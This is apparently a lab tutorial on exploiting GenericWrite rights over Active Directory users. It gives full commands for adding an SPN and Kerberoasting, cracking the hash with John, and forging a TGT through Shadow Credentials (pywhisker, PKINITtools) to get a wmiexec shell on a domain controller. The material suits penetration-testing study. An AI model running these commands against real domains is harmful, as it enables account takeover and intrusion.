DACL Abusing GenericWrite on AD User Objects
Acknowledgements and Resources
This is by no means a new technique. In fact, it is widely known and frequently used in offensive security. I chose to write about it to help fill any practical gaps for those who may understand the theory but struggle with real world exploitation. My aim is to show you how to identify the misconfiguration and demonstrate multiple methods to exploit it effectively. During my research, thehacker.recipes proved to be an incredibly useful resource. If you have not visited it yet, I highly recommend doing so.
About
Access in Active Directory is controlled using Access Control Entries (ACEs), which define allowed or denied permissions for users or computers on specific objects like users, groups, or OUs. These ACEs form part of Discretionary Access Control Lists (DACLs), which manage permissions, while System Access Control Lists (SACLs) handle auditing. Misconfigured ACEs can be exploited for lateral movement or privilege escalation within a domain.
The following attacks should be considered when the controlled object has any of the following ACLs over a target user account:
- GenericAll
- GenericWrite
- WriteProperty
- Validated-SPN
- msDS-KeyCredentialLink
Set up ACL Misconfiguration in Lab
Set compromised/owned user with GenericWrie on target user: The below command gives the user jaremy.rykker GenericWrite over the user robb.stark.
1
dsacls "CN=robb.stark,CN=Users,DC=north,DC=sevenkingdoms,DC=local" /G north\jaremy.rykker:GW
Set compromised/owned user with WriteProperty on target user:
1
dsacls "CN=robb.stark,CN=Users,DC=north,DC=sevenkingdoms,DC=local" /G north\jaremy.rykker:WP
Remove all Access Control Entries (ACE) for compromised/owned user on target user The below command will remove any ACEs for jaremy.rykker** on robb.stark.
1
dsacls "CN=robb.stark,CN=Users,DC=north,DC=sevenkingdoms,DC=local" /R north\jaremy.rykker
Scenario
In this scenario, we have compromised a low privileged user, jaremy.rykker, who has GenericWrite permissions over a privileged user account, robb.stark. Although jaremy.rykker is a standard user, this permission allows us to modify certain attributes on robb.stark, such as scriptPath, servicePrincipalName, or msDS-KeyCredentialLink. These attributes can be abused to gain elevated access. For example, setting a malicious scriptPath can lead to code execution if executed during logon. Modifying the servicePrincipalName allows for Kerberoasting, where the attacker can request a service ticket and attempt to crack the associated hash. Additionally, writing to the msDS-KeyCredentialLink attribute enables the Shadow Credentials technique, which allows the attacker to impersonate the target user using a forged certificate. While GenericWrite doesn’t grant full control, it effectively provides enough influence over the target object to perform impactful attacks within the domain.
Enumerating GenericWrite From Compromised User in Bloodhound
In BloodHound, we search for the name of our compromised account. Once found, we click on the user and view the Node Info to get a wealth of information about our user. We scroll down to Outbound Object Control. The Outbound Object Control Set will show the number of objects that the current object can control via ACL-based permissions, if any.
In the image below, we can see that jaremy.rykker has a single Outbound Object Control Set. When clicking on the entry within BloodHound, we can see that jaremy.rykker has GenericWrite permissions on robb.stark. 
Another view to see any attack paths from the user jaremy.rykker is you click the Reachable High Value Targets, if any, from the Node Info. This presents a graph outlining the attack path and indicates that the path uses GenericWrite from jaremy.rykker to robb.stark.
Image below shows the attack path being laid out by Bloodhound when selecting Reachable High Value Targets. 
Method 1 - Add Service Principal Name (SPN) to Target User Account Using Ldapmodify (Manual Approach)
If we find a user where we have GenericWrite over their account properties, one effective attack path is to add a Service Principal Name (SPN) to that account. This enables a Kerberoasting attack, allowing us to request a service ticket and attempt to crack the user’s NTLM hash offline, which is useful for both lateral movement and privilege escalation.
Another powerful technique involves abusing Shadow Credentials. This method allows an attacker to inject a Key Credential into a target user’s msDS-KeyCredentialLink attribute. Once done, the attacker can authenticate as that user using PKINIT and a forged certificate, effectively bypassing password or hash-based authentication altogether. This provides persistent access and can be highly stealthy if not properly monitored.
Enumerate For SPN on Target Account.
We can use ldapsearch to query the target account and verify if a SPN has been attached to the user account. We can also use bloodhound if you have a collection.
Ldapsearch Command:
1
ldapsearch -x -H ldap://192.168.1.154 -D "jaremy.rykker@north.sevenkingdoms.local" -w 'Winter123!' -b "DC=north,DC=sevenkingdoms,DC=LOCAL" "(sAMAccountName=robb.stark)" servicePrincipalName
Image below shows the output fromt he above ldapsearch query. 
As the above output shows, the target user robb.stark currently does not have a SPN attached to their user account.
Add Service Principal Name (SPN) to Target User Account
ldapmodify is a command-line utility used to modify entries in an LDAP directory, such as Active Directory. It accepts input in LDIF (LDAP Data Interchange Format) and can be used to add, delete, or update attributes on directory objects. Common use cases include adding SPNs, changing group memberships, or modifying user properties. It requires authentication and sufficient privileges to make changes and can be used in offensive operations when abusing delegated rights like GenericWrite.
To add a Service Principal Name (SPN) to the robb.stark account from the jaremy.rykker account, we can use ldapmodify, but we first need to create a local LDIF file containing the target domain information and the specific attributes we want to modify on the user account.
The example below shows the contents of the LDIF file created locally which I called add_spn.ldif, which is then passed to ldapmodify:
1
2
3
4
dn: CN=robb.stark,CN=Users,DC=north,DC=sevenkingdoms,DC=local
changetype: modify
add: servicePrincipalName
servicePrincipalName: HTTP/somerandomhostname.north.sevenkingdoms.local
LDIF Content Explained:
dn: CN=robb.stark,CN=Users,DC=north,DC=sevenkingdoms,DC=local
This specifies the Distinguished Name of the target object, in this case, the robb.stark user account located in the default Users container of the north.sevenkingdoms.local domain.changetype: modify
Indicates that this is a modification operation, meaning we are updating an existing object rather than creating or deleting one.add: servicePrincipalName
Tells the LDAP server that we want to add a new value to the servicePrincipalName attribute of the specified object.servicePrincipalName: HTTP/somerandomhostname.north.sevenkingdoms.local
This is the SPN value being added. It maps the robb.stark account to a service identity for Kerberos authentication, which can later be used in attacks like Kerberoasting or Kerberos relay.
Once the LDIF file has been created, we can use ldapmodify to authenticate to the domain controller as jaremy.rykker and apply the changes defined in the file. This targets the robb.stark account and adds a new SPN to it.
Ldapmodify Command:
1
ldapmodify -x -H ldap://192.168.1.154 -D jaremy.rykker@north.sevenkingdoms.local -w 'Winter123!' -f add_spn.ldif
Image below shows the output fromt he above ldapmodify command. 
Verify The SPN Has Been Applied by Rerunning The Ldapsearch Query.
Now that we have added an SPN to the robb.stark user from our compromised account jaremy.rykker, we need to verify that the SPN was actually added. Once again, we turn to old faithful ldapsearch.
Ldapsearch Command:
1
ldapsearch -x -H ldap://192.168.1.154 -D "jaremy.rykker@north.sevenkingdoms.local" -w 'Winter123!' -b "DC=north,DC=sevenkingdoms,DC=LOCAL" "(sAMAccountName=robb.stark)" servicePrincipalName
Image below shows the output of the ldapsearch query. As can be seen, The user robb.stark is now tied to the SPN:HTTP/somerandomhostname.north.sevenkingdoms.local. 
Conduct Kerberoasting Attack to Retrieve Ticket
Now that the user robb.stark has a Service Principal Name (SPN) attached to the account, we can conduct a Kerberoasting attack using GetUserSPNs.py from Impacket to retrieve the Kerberos service ticket and crack it offline to reveal the plaintext password for the account.
GetUserSPNs.py Command:
1
python3 GetUserSPNs.py -dc-ip 192.168.1.154 north.sevenkingdoms.local/jaremy.rykker -request-user robb.stark
Image below shows the successful Kerberoasting attack targeting the SPN: HTTP/somerandomhostname.north.sevenkingdoms.local that we added. 
Remove Added Service Principle Name (SPN) (Optional but Recommended).
If you need to remove a previously added Service Principal Name (SPN) from an account, you can create a separate LDIF file and specify the delete operation. The structure of the file remains the same as when the SPN was added, with the operation changed from add to delete.
LDIF File SPN Removal Content:
1
2
3
4
dn: CN=robb.stark,CN=Users,DC=north,DC=sevenkingdoms,DC=local
changetype: modify
delete: servicePrincipalName
servicePrincipalName: HTTP/somerandomhostname.north.sevenkingdoms.local
The image below shows successfully deleting the added Service Principal Name (SPN) from the account. 
Crack the SPN with John.
The format of the SPN hash generated by Impacket’s GetUserSPNs.py is already compatible with John the Ripper. No conversion is necessary. To crack it, simply save the hash to a file and run John against it using a wordlist of your choice:
John Cracking SPN Command John will automatically recognise the $krb5tgs$23$ format and begin attempting to crack the user’s password offline.
1
john -wordlist=./passwordlist.txt robb.SPN.txt
The image below shows the SPN successfully cracked, revealing the plain-text password for robb.stark. 
Method 2 - Add SPN to Account & Kerberoast Using TargetedKerberoast.py (Automated Approach)
TargetedKerberoast is a Python tool that performs traditional Kerberoasting but with an added twist. If a user does not have a Service Principal Name (SPN), it attempts to temporarily set one (if the attacker has write permissions), extract the Kerberoastable hash, and then remove the SPN. This allows attackers to target accounts that aren’t normally vulnerable. It can be run against all domain users, a specific list, or a single user via the command line.
TargetedKerberoast.py Github
- https://github.com/ShutdownRepo/targetedKerberoast
Enumerate SPN on Target Account.
Once again, we can use ldapsearch to query the target account and verify if a Service Principal Name (SPN) has been attached to the user account. We can also use BloodHound if you have a collection.
Ldapsearch Command:
1
ldapsearch -x -H ldap://192.168.1.154 -D "jaremy.rykker@north.sevenkingdoms.local" -w 'Winter123!' -b "DC=north,DC=sevenkingdoms,DC=LOCAL" "(sAMAccountName=robb.stark)" servicePrincipalName
Image below shows the output fromt he above ldapsearch query. As can be seen, no SPN is attached the target account. 
Use targetedKerberoast.py to temporarily add an SPN and perform a Kerberoast.
The targetedKerberoast.py script will automatically perform all the steps outlined in Method 1, adding an SPN, performing a Kerberoast attack, and then removing the SPN once complete.
TargetedKerberoast.py Script Command:
1
python3 targetedKerberoast.py -v --dc-ip 192.168.1.154 -d north.sevenkingdoms.local -u jaremy.rykker -p 'Winter123!' --request-user robb.stark
Image below shows the output of the targetedKerberoast.py script in action. 
So elegant… I love it! From here, we can crack the hash as demonstrated in Method 1.
Method 3 - Abusing ShadowCredentials to Forge a TGT and Pop a Shell with Wmiexec.py
About ShadowCredentials
Kerberos authentication relies on tickets to access services, a user presents a TGT (Ticket Granting Ticket) to request a Service Ticket (ST). That TGT is usually obtained through preauthentication, which verifies the user’s identity.
While most preauthentication is symmetric (based on password-derived keys), it can also be done asymmetrically using certificates, a process known as PKINIT. In this case, the client signs data with its private key, and the Domain Controller verifies it using the user’s public key.
Active Directory stores these public keys in the msDS-KeyCredentialLink attribute. If an attacker has permissions to modify this attribute (such as GenericWrite or WriteProperty), they can inject their own public key and use the matching private key to request a TGT for the target user, no password or hash required.
Importantly, msDS-KeyCredentialLink is a multi-valued attribute, meaning that if one key already exists, an attacker can simply add another one alongside it. This allows for covert, persistent, and credential-less access without disrupting legitimate authentication.
Attack Path
This attack path demonstrates how to impersonate a domain user without needing their password or NTLM hash, by abusing a feature known as Shadow Credentials. If we have GenericWrite over a user account, we can create and inject a forged key credential (msDS-KeyCredentialLink) into the user object.
Using PyWhisker, we generate a certificate locally and add the malicious key credential to the target user. Once the modification is in place, we use PKINITtools to authenticate with the certificate and generate a valid Kerberos Ticket Granting Ticket (TGT), saved in .ccache format.
By setting the KRB5CCNAME environment variable to point to the .ccache file, we can use Kerberos-aware tools like wmiexec.py with -k -no-pass to gain shell access or execute commands as the impersonated user, all without ever touching their password or hash.
This method is stealthy, credential-less, and extremely effective for lateral movement or privilege escalation when write access to a user account is available.
PyWhisker: Injecting a Malicious Key Credential into a Target User
Pywhisker Github:
- https://github.com/ShutdownRepo/pywhisker
We use pywhisker.py to verify whether the target user account we have GenericWrite access over already has a msDS-KeyCredentialLink set. This is a harmless, read-only operation that simply lists the contents of the msDS-KeyCredentialLink attribute. It’s also a quick way to confirm that PyWhisker is functioning correctly before proceeding with any injection.
Pywhisker List MsDS-KeyCredentialLink Attribute Command:
1
python3 pywhisker.py -d north.sevenkingdoms.local -u jaremy.rykker -p 'Winter123!' --target robb.stark --dc-ip 192.168.1.154 --action list
Image below shows the output of the pywhisker.py list query. 
Despite PyWhisker’s response indicating that the user may not have read permissions, this is actually a promising sign. Because we already know we have GenericWrite permissions over the target account, it’s likely that the attribute is simply empty rather than inaccessible. This means no existing key credentials are present, and we are free to proceed with injecting our public key.
We then use PyWhisker to generate a key pair and inject the public key into the target user’s msDS-KeyCredentialLink attribute. This sets the stage for certificate-based authentication using the matching private key.
PyWhisker command to create and inject a public key:
1
python3 pywhisker.py -d north.sevenkingdoms.local -u jaremy.rykker -p 'Winter123!' --target robb.stark --dc-ip 192.168.1.154 --action add
Image below shows the output of the pywhisker.py creating a private and public key pair and injecting public key into the msDS-KeyCredentialLink attribute of the robb.stark account. 
Once the certificate and private and poublic keys pairs have been created, they will be saved locally your current directory. 
PKINITTools Get TGT Locally
PKINITTools Github:
- https://github.com/dirkjanm/PKINITtools
Now that we’ve successfully created a certificate and key pair, with the public key injected into the msDS-KeyCredentialLink attribute of our target user robb.stark, we can move on to authentication. Using gettgtpkinit.py from PKINITtools, we authenticate as robb.stark using the generated certificate and save a valid TGT locally in .ccache format. This TGT can then be used for Kerberos-based authentication with tools like wmiexec.py or secretsdump.py.
Gettgtpkinit.py Command:
1
python3 gettgtpkinit.py -cert-pfx /pywhisker/ead5c0IU.pfx -pfx-pass lKkq4401FwmYnmid4TeP north.sevenkingdoms.local/robb.stark robb.stark_TGT.ccache -dc-ip 192.168.1.154
Image below shows the output of gettgtpkinit.py authenticating using the pywhisker certificate and saving the TGT locally. 
Once the TGT has been saved locally, we can import it into our environment using the KRB5CCNAME environment variable. This allows Kerberos-aware tools to automatically use the TGT for authentication.
Import the TGT using export KRB5CCNAME:
1
export KRB5CCNAME=/PKINITtools/robb.stark_TGT.ccache
Verify Import of TGT using klist command: This will display the ticket cache and confirm that the TGT for the target user is active and ready for use.
1
klist
The image below shows the TGT has been saved locally as robb.stark_TGT.ccache. It is then exported using the export KRB5CCNAME command and verified in memory using klist. 
Obtain a Shell Using Wmiexec and a Forged TGT
Now that we have a valid TGT generated using gettgtpkinit.py, we can use wmiexec.py to authenticate to a remote system as robb.stark. Because Kerberos authentication is being used, we do not need the user’s password to obtain a shell. The TGT we imported via KRB5CCNAME is enough to fully authenticate as the target user and execute commands on the system.
Wmiexec.py Command:
1
python3 wmiexec.py -k -no-pass north.sevenkingdoms.local/robb.stark@winterfell.north.sevenkingdoms.local -dc-ip 192.168.1.154
The image below shows a shell has been gained using Kerberos authentication as robb.stark. 
And that’s it, we’ve successfully abused GenericWrite and Shadow Credentials to obtain a shell on the domain controller, without ever compromising the user’s actual credentials.